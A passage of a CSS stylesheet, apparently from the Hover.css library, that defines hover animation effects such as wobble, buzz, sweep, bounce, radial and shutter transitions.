        transform:skew(4deg)
    }
    83.25%{
        -webkit-transform:skew(-2deg);
        transform:skew(-2deg)
    }
    100%{
        -webkit-transform:skew(0);
        transform:skew(0)
    }
}
.hvr-wobble-top{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transform-origin:0 100%;
    transform-origin:0 100%
}
.hvr-wobble-top:active,.hvr-wobble-top:focus,.hvr-wobble-top:hover{
    -webkit-animation-name:hvr-wobble-top;
    animation-name:hvr-wobble-top;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-wobble-bottom{
    16.65%{
        -webkit-transform:skew(-12deg);
        transform:skew(-12deg)
    }
    33.3%{
        -webkit-transform:skew(10deg);
        transform:skew(10deg)
    }
    49.95%{
        -webkit-transform:skew(-6deg);
        transform:skew(-6deg)
    }
    66.6%{
        -webkit-transform:skew(4deg);
        transform:skew(4deg)
    }
    83.25%{
        -webkit-transform:skew(-2deg);
        transform:skew(-2deg)
    }
    100%{
        -webkit-transform:skew(0);
        transform:skew(0)
    }
}
@keyframes hvr-wobble-bottom{
    16.65%{
        -webkit-transform:skew(-12deg);
        transform:skew(-12deg)
    }
    33.3%{
        -webkit-transform:skew(10deg);
        transform:skew(10deg)
    }
    49.95%{
        -webkit-transform:skew(-6deg);
        transform:skew(-6deg)
    }
    66.6%{
        -webkit-transform:skew(4deg);
        transform:skew(4deg)
    }
    83.25%{
        -webkit-transform:skew(-2deg);
        transform:skew(-2deg)
    }
    100%{
        -webkit-transform:skew(0);
        transform:skew(0)
    }
}
.hvr-wobble-bottom{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transform-origin:100% 0;
    transform-origin:100% 0
}
.hvr-wobble-bottom:active,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:hover{
    -webkit-animation-name:hvr-wobble-bottom;
    animation-name:hvr-wobble-bottom;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-wobble-skew{
    16.65%{
        -webkit-transform:skew(-12deg);
        transform:skew(-12deg)
    }
    33.3%{
        -webkit-transform:skew(10deg);
        transform:skew(10deg)
    }
    49.95%{
        -webkit-transform:skew(-6deg);
        transform:skew(-6deg)
    }
    66.6%{
        -webkit-transform:skew(4deg);
        transform:skew(4deg)
    }
    83.25%{
        -webkit-transform:skew(-2deg);
        transform:skew(-2deg)
    }
    100%{
        -webkit-transform:skew(0);
        transform:skew(0)
    }
}
@keyframes hvr-wobble-skew{
    16.65%{
        -webkit-transform:skew(-12deg);
        transform:skew(-12deg)
    }
    33.3%{
        -webkit-transform:skew(10deg);
        transform:skew(10deg)
    }
    49.95%{
        -webkit-transform:skew(-6deg);
        transform:skew(-6deg)
    }
    66.6%{
        -webkit-transform:skew(4deg);
        transform:skew(4deg)
    }
    83.25%{
        -webkit-transform:skew(-2deg);
        transform:skew(-2deg)
    }
    100%{
        -webkit-transform:skew(0);
        transform:skew(0)
    }
}
.hvr-wobble-skew{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-wobble-skew:active,.hvr-wobble-skew:focus,.hvr-wobble-skew:hover{
    -webkit-animation-name:hvr-wobble-skew;
    animation-name:hvr-wobble-skew;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-buzz{
    50%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    100%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
}
@keyframes hvr-buzz{
    50%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    100%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
}
.hvr-buzz{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-buzz:active,.hvr-buzz:focus,.hvr-buzz:hover{
    -webkit-animation-name:hvr-buzz;
    animation-name:hvr-buzz;
    -webkit-animation-duration:.15s;
    animation-duration:.15s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
@-webkit-keyframes hvr-buzz-out{
    10%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    20%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    30%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    40%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    50%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    60%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    70%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    80%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    90%{
        -webkit-transform:translateX(1px) rotate(0);
        transform:translateX(1px) rotate(0)
    }
    100%{
        -webkit-transform:translateX(-1px) rotate(0);
        transform:translateX(-1px) rotate(0)
    }
}
@keyframes hvr-buzz-out{
    10%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    20%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    30%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    40%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    50%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    60%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    70%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    80%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    90%{
        -webkit-transform:translateX(1px) rotate(0);
        transform:translateX(1px) rotate(0)
    }
    100%{
        -webkit-transform:translateX(-1px) rotate(0);
        transform:translateX(-1px) rotate(0)
    }
}
.hvr-buzz-out{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale
}
.hvr-buzz-out:active,.hvr-buzz-out:focus,.hvr-buzz-out:hover{
    -webkit-animation-name:hvr-buzz-out;
    animation-name:hvr-buzz-out;
    -webkit-animation-duration:.75s;
    animation-duration:.75s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
.hvr-fade{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    overflow:hidden;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:color,background-color;
    transition-property:color,background-color
}
.hvr-fade:active,.hvr-fade:focus,.hvr-fade:hover{
    background-color:#2098d1;
    color:#fff
}
@-webkit-keyframes hvr-back-pulse{
    50%{
        background-color:rgba(32,152,209,.75)
    }
}
@keyframes hvr-back-pulse{
    50%{
        background-color:rgba(32,152,209,.75)
    }
}
.hvr-back-pulse{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    overflow:hidden;
    -webkit-transition-duration:.5s;
    transition-duration:.5s;
    -webkit-transition-property:color,background-color;
    transition-property:color,background-color
}
.hvr-back-pulse:active,.hvr-back-pulse:focus,.hvr-back-pulse:hover{
    -webkit-animation-name:hvr-back-pulse;
    animation-name:hvr-back-pulse;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-delay:.5s;
    animation-delay:.5s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    background-color:#2098d1;
    background-color:#2098d1;
    color:#fff
}
.hvr-sweep-to-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-sweep-to-right:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleX(0);
    transform:scaleX(0);
    -webkit-transform-origin:0 50%;
    transform-origin:0 50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-sweep-to-right:active,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:hover{
    color:#fff
}
.hvr-sweep-to-right:active:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:hover:before{
    -webkit-transform:scaleX(1);
    transform:scaleX(1)
}
.hvr-sweep-to-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-sweep-to-left:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleX(0);
    transform:scaleX(0);
    -webkit-transform-origin:100% 50%;
    transform-origin:100% 50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-sweep-to-left:active,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:hover{
    color:#fff
}
.hvr-sweep-to-left:active:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:hover:before{
    -webkit-transform:scaleX(1);
    transform:scaleX(1)
}
.hvr-sweep-to-bottom{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-sweep-to-bottom:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transform-origin:50% 0;
    transform-origin:50% 0;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-sweep-to-bottom:active,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:hover{
    color:#fff
}
.hvr-sweep-to-bottom:active:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:hover:before{
    -webkit-transform:scaleY(1);
    transform:scaleY(1)
}
.hvr-sweep-to-top{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-sweep-to-top:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transform-origin:50% 100%;
    transform-origin:50% 100%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-sweep-to-top:active,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:hover{
    color:#fff
}
.hvr-sweep-to-top:active:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:hover:before{
    -webkit-transform:scaleY(1);
    transform:scaleY(1)
}
.hvr-bounce-to-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.5s;
    transition-duration:.5s
}
.hvr-bounce-to-right:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleX(0);
    transform:scaleX(0);
    -webkit-transform-origin:0 50%;
    transform-origin:0 50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.5s;
    transition-duration:.5s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-bounce-to-right:active,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:hover{
    color:#fff
}
.hvr-bounce-to-right:active:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:hover:before{
    -webkit-transform:scaleX(1);
    transform:scaleX(1);
    -webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);
    transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)
}
.hvr-bounce-to-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.5s;
    transition-duration:.5s
}
.hvr-bounce-to-left:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleX(0);
    transform:scaleX(0);
    -webkit-transform-origin:100% 50%;
    transform-origin:100% 50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.5s;
    transition-duration:.5s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-bounce-to-left:active,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:hover{
    color:#fff
}
.hvr-bounce-to-left:active:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:hover:before{
    -webkit-transform:scaleX(1);
    transform:scaleX(1);
    -webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);
    transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)
}
.hvr-bounce-to-bottom{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.5s;
    transition-duration:.5s
}
.hvr-bounce-to-bottom:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transform-origin:50% 0;
    transform-origin:50% 0;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.5s;
    transition-duration:.5s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-bounce-to-bottom:active,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:hover{
    color:#fff
}
.hvr-bounce-to-bottom:active:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:hover:before{
    -webkit-transform:scaleY(1);
    transform:scaleY(1);
    -webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);
    transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)
}
.hvr-bounce-to-top{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.5s;
    transition-duration:.5s
}
.hvr-bounce-to-top:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transform-origin:50% 100%;
    transform-origin:50% 100%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.5s;
    transition-duration:.5s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-bounce-to-top:active,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:hover{
    color:#fff
}
.hvr-bounce-to-top:active:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:hover:before{
    -webkit-transform:scaleY(1);
    transform:scaleY(1);
    -webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);
    transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)
}
.hvr-radial-out{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden;
    background:#e1e1e1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-radial-out:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    border-radius:100%;
    -webkit-transform:scale(0);
    transform:scale(0);
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-radial-out:active,.hvr-radial-out:focus,.hvr-radial-out:hover{
    color:#fff
}
.hvr-radial-out:active:before,.hvr-radial-out:focus:before,.hvr-radial-out:hover:before{
    -webkit-transform:scale(2);
    transform:scale(2)
}
.hvr-radial-in{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    overflow:hidden;
    background:#2098d1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-radial-in:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#e1e1e1;
    border-radius:100%;
    -webkit-transform:scale(2);
    transform:scale(2);
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-radial-in:active,.hvr-radial-in:focus,.hvr-radial-in:hover{
    color:#fff
}
.hvr-radial-in:active:before,.hvr-radial-in:focus:before,.hvr-radial-in:hover:before{
    -webkit-transform:scale(0);
    transform:scale(0)
}
.hvr-rectangle-in{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    background:#2098d1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-rectangle-in:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#e1e1e1;
    -webkit-transform:scale(1);
    transform:scale(1);
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-rectangle-in:active,.hvr-rectangle-in:focus,.hvr-rectangle-in:hover{
    color:#fff
}
.hvr-rectangle-in:active:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:hover:before{
    -webkit-transform:scale(0);
    transform:scale(0)
}
.hvr-rectangle-out{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    background:#e1e1e1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-rectangle-out:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:#2098d1;
    -webkit-transform:scale(0);
    transform:scale(0);
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-rectangle-out:active,.hvr-rectangle-out:focus,.hvr-rectangle-out:hover{
    color:#fff
}
.hvr-rectangle-out:active:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:hover:before{
    -webkit-transform:scale(1);
    transform:scale(1)
}
.hvr-shutter-in-horizontal{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    background:#2098d1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-shutter-in-horizontal:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:#e1e1e1;
    -webkit-transform:scaleX(1);
    transform:scaleX(1);
    -webkit-transform-origin:50%;
    transform-origin:50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-shutter-in-horizontal:active,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:hover{
    color:#fff
}
.hvr-shutter-in-horizontal:active:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:hover:before{
    -webkit-transform:scaleX(0);
    transform:scaleX(0)
}
.hvr-shutter-out-horizontal{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    background:#e1e1e1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-shutter-out-horizontal:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:#2098d1;
    -webkit-transform:scaleX(0);
    transform:scaleX(0);
    -webkit-transform-origin:50%;
    transform-origin:50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-shutter-out-horizontal:active,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:hover{
    color:#fff
}
.hvr-shutter-out-horizontal:active:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:hover:before{
    -webkit-transform:scaleX(1);
    transform:scaleX(1)
}
.hvr-shutter-in-vertical{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    background:#2098d1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-shutter-in-vertical:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:#e1e1e1;
    -webkit-transform:scaleY(1);
    transform:scaleY(1);
    -webkit-transform-origin:50%;
    transform-origin:50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-shutter-in-vertical:active,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:hover{
    color:#fff
}
.hvr-shutter-in-vertical:active:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:hover:before{
    -webkit-transform:scaleY(0);
    transform:scaleY(0)
}
.hvr-shutter-out-vertical{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    background:#e1e1e1;
    -webkit-transition-property:color;
    transition-property:color;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-shutter-out-vertical:before{
    content:"";
    position:absolute;
    z-index:-1;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:#2098d1;
    -webkit-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transform-origin:50%;
    transform-origin:50%;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-shutter-out-vertical:active,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:hover{
    color:#fff
}
.hvr-shutter-out-vertical:active:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:hover:before{
    -webkit-transform:scaleY(1);
    transform:scaleY(1)
}
.hvr-border-fade{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:box-shadow;
    transition-property:box-shadow;
    box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px rgba(0,0,0,0)
}
.hvr-border-fade:active,.hvr-border-fade:focus,.hvr-border-fade:hover{
    box-shadow:inset 0 0 0 4px #2098d1,0 0 1px rgba(0,0,0,0)
}
.hvr-hollow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:background;
    transition-property:background;
    box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px rgba(0,0,0,0)
}
.hvr-hollow:active,.hvr-hollow:focus,.hvr-hollow:hover{
    background:0 0
}
.hvr-trim{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
